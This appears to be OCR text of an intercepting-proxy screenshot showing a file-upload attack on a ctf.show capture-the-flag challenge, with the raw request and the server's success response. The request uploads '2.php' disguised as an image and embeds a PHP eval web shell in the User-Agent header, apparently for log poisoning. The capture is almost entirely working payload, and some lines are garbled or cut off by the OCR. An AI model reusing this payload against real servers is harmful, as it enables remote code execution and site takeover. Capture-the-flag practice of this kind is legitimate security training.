 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0<?php eval
($_POST[777]);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------33990249174189138241960336889
9 Content-Length auto : 291
10 Origin: https://f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://f72ad43d-98df-4320-b8f0-26b6d30a61af.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------33990249174189138241960336889
18 Content-Disposition: form-data; name="file"; filename="2.php"
19 Content-Type: image/png
20
21 170
22 -----------------------------33990249174189138241960336889--
23
Responses https 24bytes / 69ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 12:35:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"2.php"}
远端地址:124.223.158.81:443; 响
应时间:69ms; 总耗时:205ms; UR
https://f72ad43d-98df-4320-b8f